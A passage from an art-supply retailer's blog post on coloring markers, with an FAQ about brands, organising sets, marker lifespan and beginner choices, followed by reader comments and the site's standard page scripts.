<p>This particular set has fine points and is great for creating thin lines and bold type. The formula is non-toxic and can be used by children. Any application of oil-based inks is waterproof and will not fade over time.</p>
<p>&nbsp;</p>
<h2><span id="Frequently_Asked_Questions">Frequently Asked Questions</span></h2>
<p>&nbsp;</p>
<h3><span id="What_Is_the_Best_Art_Marker_Brand">What Is the Best Art Marker Brand?</span></h3>
<p>There are many trusted brands, but for the professional markers, ArtBeek and Copic seem to be the most used and favored.&nbsp;</p>
<h3>&nbsp;</h3>
<h3><span id="How_to_Organize_My_Art_Marker_Sets">How to Organize My Art Marker Sets?</span></h3>
<p>It is a good idea to organize your markers by their color family in their carry case, ensuring the caps are visible so you can see all the colors you are looking for.</p>
<h3>&nbsp;</h3>
<h3><span id="How_Long_Do_Art_Markers_Last">How Long Do Art Markers Last?</span></h3>
<p>Most of the art markers are very durable and can last a few years, especially those that are refillable, and the nibs can be replaced.</p>
<h3>&nbsp;</h3>
<h3><span id="What_Markers_Should_Beginners_Choose">What Markers Should Beginners Choose?</span></h3>
<p>When starting, try to find the brand that fits your artistic style. To do this, select three of the top brands where you can mix and match until you find the right one for you. Once you have selected a brand, then you can buy a small set first, and later you can build your set further.</p>				</div>
            </div>
        </div>
    	
    	
	
			<div class="post-actions">
										<div class="prev-action action"><a href="https://artbeek.com/blog/drawavocadowithartbeek-challenge">Previous</a></div>
														<div class="next-action action"><a href="https://artbeek.com/blog/104-free-printable-coloring-sheets-for-kids-adults">Next</a></h4></div>
					</div>
		
    <div class="row">
        <div class="col-md-12 col-md-push-2 col-sm-12 col-xs-12">
                <div class="post-comments">
					<div class="title-comment-content">
				Comments&nbsp;<span>(4)</span>
			</div>
		            <div class="comment-list">
        <div class="comment-list-container">
                            <div class="item">
				    <div class="info">
                         <span class="name">Beatriz Pereira</span>
					     <span class="posted-on sub-title">Wednesday, November 6, 2024</span>
					</div>
                    <div class="content">Your ideas absolutely shows this site could easily be one of the bests in its niche. Drop by my website <a href="http://www.girlfriendshq.com/crtr/cgi/out.cgi?id=80&l=top12&u=http://qn5.de/blog-marketing-101-ist-bloggen-einfach">QN5</a> for some fresh takes about Blogging. Also, I look forward to your new updates.</div>
                </div>
                            <div class="item">
				    <div class="info">
                         <span class="name">The Artist</span>
					     <span class="posted-on sub-title">Monday, July 29, 2024</span>
					</div>
                    <div class="content">Call me a cynic but this entire article sounds pretty contrived. I’ve routinely found in buying art supplies, you get what you pay for. Maybe it’s worth a shot because there isn’t much to loose on these cheaply priced marks… oops. Did I write “marks,” instead of “markers?”  I must have seen it written like that somewhere….
Anyway, I would love to hear from an actual person who has used them, and not some unidentified publicity writer, or AI, who wrote this. That would be a bit more trustworthy.   Maybe….
</div>
                </div>
                            <div class="item">
				    <div class="info">
                         <span class="name">Art Supplies</span>
					     <span class="posted-on sub-title">Tuesday, January 16, 2024</span>
					</div>
                    <div class="content">Where to buy Cheap Art Supplies in Pakistan
Visit our Store: https://Artsupplies.pk</div>
                </div>
                            <div class="item">
				    <div class="info">
                         <span class="name">artnyfair.com</span>
					     <span class="posted-on sub-title">Friday, September 23, 2022</span>
					</div>
                    <div class="content">It's so detailed and helpful. Thank you for helping me get an overview of the many aspects to be aware of when using marker coloring. I usually use alcohol-based art markers. As they deliver vivid color and intensity and are resistant to fading. I feel they are well suited for creating realistic images, such as portraits and landscapes, illustrations, etc.</div>
                </div>
                    </div>
		<div class="blog-load-more-comment">
			<a href="javascript:void(0);" onclick="loadmoreComment()">Load More Comment...</a>
		</div>
        <div class="blog-post-comment-list-toolbar toolbar" style="display: none;">        <div class="pager">
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            4 Item(s)                        </span>
        </p>
        
        
            <div class="limiter">
            <strong class="limiter-label">Show</strong>
            <select id="limiter" data-mage-init='{"redirectUrl": {"event":"change"}}' class="limiter-options">
                                    <option value="https://artbeek.com/blog/3-best-markers-for-coloring-reviews-in-2022?___store=default&amp;limit=10">
                        10                    </option>
                                    <option value="https://artbeek.com/blog/3-best-markers-for-coloring-reviews-in-2022?___store=default&amp;limit=20">
                        20                    </option>
                                    <option value="https://artbeek.com/blog/3-best-markers-for-coloring-reviews-in-2022?___store=default&amp;limit=50">
                        50                    </option>
                            </select>
            <span class="limiter-text">per page</span>
        </div>
    
        </div>
    
</div>
    </div>
<script type="text/javascript">
		require([
			'jquery',
			'jquery/ui'
		], function(jQuery){
			(function($) {
				$(document).ready(function(){
					var urlTest = $(".blog-post-comment-list-toolbar .pages-item-next a").attr('href');
					if(!urlTest){
						$('.blog-load-more-comment').hide();
					}
				});
			})(jQuery);
		});	
		function loadmoreComment(){
			require([
				'jquery',
				'jquery/ui'
			], function(jQuery){
				(function($) {
					var url = $(".blog-post-comment-list-toolbar .pages-item-next a").attr('href');
					$(".blog-load-more-comment a").addClass('loading-style');
					if(url){
						$.ajax(url, {
							success: function(data) {
								$('.comment-list-container').append($(data).find('.comment-list-container > *'));
								$('.blog-post-comment-list-toolbar').replaceWith($(data).find('.blog-post-comment-list-toolbar'));
								url = $(data).find(".blog-post-comment-list-toolbar .pages-item-next a").attr('href');
								if(!url) {
									$('.blog-load-more-comment').hide();
								}else{
									$('.blog-load-more-comment').replaceWith($(data).find('.blog-load-more-comment'));
								}
								$(".blog-load-more-comment a").removeClass('loading-style');
							}
						});
					}else {
						$('.blog-load-more-comment').hide();
					}
				})(jQuery);
			});		
		}
</script>                    <form class="form post-comment"
                  action="https://artbeek.com/blog/post/comment/"
                  id="post-comment-form"
                  method="post"
                  data-hasrequired="* Required Fields"
                  data-mage-init='{"validation":{}}'>
                <fieldset class="fieldset">
                    <span class="title">Leave A Reply</span>
					<p class="sub-title">Your email address will not be published. Required fields are marked</p>
					<div class="row">
						<div class="col-md-12 input-cmt">
							<div class="margin-bottom30 comment required">
								<div class="control">
									<textarea placeholder="Your comment *" name="content" id="content" title="Content" class="input-text form-control" cols="5" rows="8" data-validate="{required:true}"></textarea>
								</div>
							</div>
						</div>
						<div class="col-sm-6 col-xs-12">
							<div class="margin-bottom30 name required">
								<div class="control">
									<input name="name" id="name" placeholder="Your name *" title="Name" value="" class="input-text" type="text" data-validate="{required:true}"/>
								</div>
							</div>
						</div>
						<div class="col-sm-6 col-xs-12">
							<div class="margin-bottom30 email required">
								<div class="control">
									<input name="email" id="email" placeholder="Your email *" title="Email" value="" class="input-text" type="email" data-validate="{required:true, 'validate-email':true}"/>
								</div>
							</div>
						</div>
					</div>
                </fieldset>
                <input type="hidden" name="post_id" value="59"/>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" title="Send Messeages" class="action submit btn btn-primary">
                            <span>Send Messeages</span>
                        </button>
                    </div>
                </div>
            </form>
            </div>
        </div>
    </div>
</div>

	    
    <div class="newsletter_popup mfp-with-anim mfp-hide" id="newsletter-popup" style="/*width: 100%; background-image: url( https://cdn.artbeek.com/media/bg_newsletter/);*/ background-color:#fff; ">
	<div class="artbeek-nlpopup-artifact"></div>
        <div class="block-popup-subscribe">
            <div class="block-popup-top">
                <div class="block-popup-content">
											<div class="pop-sletter-title">
							<h2>Get your FREE daily drawing ideas NOW</h2>
						</div>
										
                    <div class="newsletter-popup-form inline-newsletter">
                        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://artbeek.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-popup">
			<div class="form-wrapper">
				<div class="field newsletter">
					<div class="control">
						<input name="email" type="email" id="newsletter_popup"
									placeholder="Your email address"
									data-validate="{required:true, 'validate-email':true}"/>
					</div>
				</div>
				<div class="actions">
					<button class="action subscribe" title="Subscribe" type="submit">
						<span>Subscribe</span>
					</button>
				</div>
			</div>
			        </form>
    </div>
</div>
                    </div>
					
                                            <div class="newsletter-popup-content">
                            Be the first to learn about our latest trends and get exclusive offers.                        </div>
                    					
					<div class="checkbox field choice dont-show">
						<input id="dont_show" onclick="dontShowPopup('dont_show')" type="checkbox">
						<label for="dont_show">Don't show this popup again</label>
					</div>
					
                </div>
            </div>
        </div>
    </div>
        
	<script type="text/javascript">
			require(
			[
				'jquery',
				'magnificPopup'
			],
			function( $, modal ) {
								$(window).load(function () {
					if($(window).width() > 11) {
						if(getCookie('newsletterpopup')!='nevershow'){
                                                            setTimeout(function(){ 
                                    $.magnificPopup.open({
                                        items: {
                                            src: '#newsletter-popup' 
                                        },
                                        type: 'inline',
                                        removalDelay: 300,
                                        callbacks: {
                                            beforeOpen: function() {
                                                this.st.mainClass = 'mfp-zoom-out modal_newsletter_popup';
                                            }
                                        }
                                    });
                                }, 5000);
                            						}
					}
				});
								
				$('.newsletter-link .newsletter-action').click(function(){
					$.magnificPopup.open({
						items: {
							src: '#newsletter-popup' 
						},
						type: 'inline',
						removalDelay: 300,
						callbacks: {
							beforeOpen: function() {
								this.st.mainClass = 'mfp-zoom-out modal_newsletter_popup no_checkbox';
							}
						}
					});
				});
			});
			function getCookie(cname) {
				var name = cname + "=";
				var ca = document.cookie.split(';');
				for(var i=0; i<ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0)==' ') c = c.substring(1);
					if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
				}
				return "";
			} 

			function dontShowPopup(el){
				require(
				[
					'jquery'
				],
				function( $ ) {
					if($('#'+el).prop('checked')) {
						var d = new Date();
						d.setTime(d.getTime() + (24*60*60*1000*365));
						var expires = "expires="+d.toUTCString();
						document.cookie = 'newsletterpopup' + "=" + 'nevershow' + "; " + expires;
					} else {
						document.cookie = 'newsletterpopup' + "= ''; -1";
					}
				});
			}
	</script>
</div><div class="sidebar sidebar-main col"> 
<div class="sidebar-mobile--title">
	<h3>Sidebar</h3>
	<button type="button" class="close-sidebar-action"><span class="ti-close"></span></button>
</div>

<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(".close-sidebar-action").click(function () { 
			$('body').removeClass('active-sidebar-right');
			$('body').removeClass('active-sidebar');
		});
	});
</script><div class="sidebar sidebar-additional">
    
                                                <div class="block block-blog-posts">
                    <div class="block-title">
                        <span class="title">Recent Posts</span>
                    </div>
                    <div class="block-content">
                        <ul class="post-list">
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-girl-with-marker" title="How to draw girl with marker">How to draw girl with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-a-minions-with-marker-1671386569" title="How to draw a Minions with marker">How to draw a Minions with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-a-minions-with-marker" title="How to draw a Minions with marker">How to draw a Minions with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-sunflower-with-marker-1259046497" title="How to draw sunflower with marker">How to draw sunflower with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-sunflower-with-marker" title="How to draw sunflower with marker">How to draw sunflower with marker </a>
										</div>
									</div>
                                </li>
                                                            <li class="item">
									<div class="short-detail">
										<div class="title">
											<a href="https://artbeek.com/blog/how-to-draw-hermit-crab-with-marker" title="How to draw Hermit Crab with marker">How to draw Hermit Crab with marker </a>
										</div>
									</div>
                                </li>
                                                    </ul>
                    </div>
                </div>
                    		
		                                        <div class="block block-blog-categories">
                    <div class="block-title">
                        <span class="title">Categories</span>
                    </div>
                    <div class="block-content">
                        <ul>
                                                            <li>
									<a title="How To"
									   href="https://artbeek.com/blog/how-to">
										How To									</a>
                                </li>
                                                            <li>
									<a title="Techniques"
									   href="https://artbeek.com/blog/techniques">
										Techniques									</a>
                                </li>
                                                            <li>
									<a title="DIY"
									   href="https://artbeek.com/blog/diy">
										DIY									</a>
                                </li>
                                                            <li>
									<a title="Guide"
									   href="https://artbeek.com/blog/guide">
										Guide									</a>
                                </li>
                                                            <li>
									<a title="Freebies"
									   href="https://artbeek.com/blog/freebies">
										Freebies									</a>
                                </li>
                                                            <li>
									<a title="Artist Spotlight"
									   href="https://artbeek.com/blog/artist-spotlight">
										Artist Spotlight									</a>
                                </li>
                                                            <li>
									<a title="Ideas"
									   href="https://artbeek.com/blog/ideas">
										Ideas									</a>
                                </li>
                                                            <li>
									<a title="Weekly Digest"
									   href="https://artbeek.com/blog/weekly-digest">
										Weekly Digest									</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
                    		
                                                <div class="block block-blog-tags">
                    <div class="block-title">
                        <span class="title">Tags</span>
                    </div>
                    <div class="block-content">
						<ul class="tag-cloud">
															<li>
									<a title="markers" href="https://artbeek.com/blog/tag/markers">markers</a>
								</li>
															<li>
									<a title="eyes" href="https://artbeek.com/blog/tag/eyes">eyes</a>
								</li>
															<li>
									<a title="weirdcore drawing" href="https://artbeek.com/blog/tag/weirdcore+drawing">weirdcore drawing</a>
								</li>
															<li>
									<a title="lips" href="https://artbeek.com/blog/tag/lips">lips</a>
								</li>
															<li>
									<a title="Challenge" href="https://artbeek.com/blog/tag/Challenge">Challenge</a>
								</li>
															<li>
									<a title="Markers" href="https://artbeek.com/blog/tag/Markers">Markers</a>
								</li>
															<li>
									<a title="Coloring Sheets" href="https://artbeek.com/blog/tag/Coloring+Sheets">Coloring Sheets</a>
								</li>
															<li>
									<a title="Mushroom" href="https://artbeek.com/blog/tag/Mushroom">Mushroom</a>
								</li>
															<li>
									<a title="weirdcore drawing ideas" href="https://artbeek.com/blog/tag/weirdcore+drawing+ideas">weirdcore drawing ideas</a>
								</li>
															<li>
									<a title="Bee" href="https://artbeek.com/blog/tag/Bee">Bee</a>
								</li>
															<li>
									<a title="Animals" href="https://artbeek.com/blog/tag/Animals">Animals</a>
								</li>
															<li>
									<a title="Tree" href="https://artbeek.com/blog/tag/Tree">Tree</a>
								</li>
															<li>
									<a title="DrawingIdeas" href="https://artbeek.com/blog/tag/DrawingIdeas">DrawingIdeas</a>
								</li>
															<li>
									<a title="Eyes" href="https://artbeek.com/blog/tag/Eyes">Eyes</a>
								</li>
															<li>
									<a title="Landscape" href="https://artbeek.com/blog/tag/Landscape">Landscape</a>
								</li>
															<li>
									<a title="Car" href="https://artbeek.com/blog/tag/Car">Car</a>
								</li>
															<li>
									<a title="Flowers
Markers
Drawing Ideas" href="https://artbeek.com/blog/tag/Flowers%0D%0AMarkers%0D%0ADrawing+Ideas">Flowers
Markers
Drawing Ideas</a>
								</li>
															<li>
									<a title="persimmon
markers" href="https://artbeek.com/blog/tag/persimmon%0D%0Amarkers">persimmon
markers</a>
								</li>
															<li>
									<a title="Rose
Markers
Tutorial" href="https://artbeek.com/blog/tag/Rose%0D%0AMarkers%0D%0ATutorial">Rose
Markers
Tutorial</a>
								</li>
															<li>
									<a title="COVID-19
Markers" href="https://artbeek.com/blog/tag/COVID-19%0D%0AMarkers">COVID-19
Markers</a>
								</li>
															<li>
									<a title="rose
pencil
drawing" href="https://artbeek.com/blog/tag/rose%0D%0Apencil%0D%0Adrawing">rose
pencil
drawing</a>
								</li>
															<li>
									<a title="markers
eye" href="https://artbeek.com/blog/tag/markers%0D%0Aeye">markers
eye</a>
								</li>
															<li>
									<a title="markers
lips" href="https://artbeek.com/blog/tag/markers%0D%0Alips">markers
lips</a>
								</li>
													</ul>
                    </div>
                </div>
                    		
    </div></div></div></section><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "vWRswPItjMAw6Que"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/artbeek.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mgs/lazyload'
	], function(jQuery){
		(function($) {
            $(document).ready(function() {
                $("img.lazy").unveil(200, function(){
                    var self = $(this);
					self.load(function() {
						this.style.opacity = 1;
						self.removeClass('lazy');
						self.parent().closest('.lazy-img').addClass('loaded');
					});
                });
            });
		})(jQuery);
	});
</script>














<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/artbeek.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$('.lookbook-container .pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});
</script></div></div><footer class="footer footer1">

<div class="footer-container">
                <div class="middle-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 left-content">
                        <div class="inline-newsletter">
<h4 class="title">Newsletter</h4>
<p>Sign-up now and unlock 10% off!</p>
<div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://artbeek.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 right-content">
                        <ul class="list-inline">
<li><a href="/about-us">About Us&nbsp;</a></li>
<li><a href="/contact-us">Contact Us&nbsp;</a></li>
<li><a href="/f-a-q">FAQ&nbsp;</a></li>
<li><a href="/blog">Blog&nbsp;</a></li>
<li><a href="/affiliates">Affiliate Program&nbsp;</a></li>
<li><a href="/terms-of-service">Terms of Service&nbsp;</a></li>
<li><a href="/shipping-returns">Shipping &amp; Returns&nbsp;</a></li>
<li><a href="/privacy-policy">Privacy Policy&nbsp;</a></li>
</ul>
<ul class="social-links">
<li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li>
<li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li>
<li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li>
<li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li>
<li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 left-content">
                        <ul>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

                  </li>
                
                 <li style="display:inline-block">
                    <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"></path><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"></path><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"></path><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"></path></g></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                  </li>
                
              </ul>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 right-content">
                        <address>Copyright © 2022 ArtBeek, Inc. All rights reserved.</address>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script>	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
